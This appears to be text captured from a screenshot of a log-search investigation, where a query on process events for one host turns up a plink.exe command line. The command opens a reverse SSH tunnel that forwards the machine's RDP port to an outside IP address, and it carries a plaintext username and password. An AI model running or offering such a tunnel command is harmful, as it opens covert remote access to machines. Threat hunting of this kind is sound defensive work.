 ProcessEvents
| where hostname == "UL0M-MACHINE"
| where process_commandline has "plink.exe"
| project process_commandline
1 Add visual Stats Search
ess_comman...
exe -R 3389:localho...
/process_commandline Inline Full
"process_commandline": plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181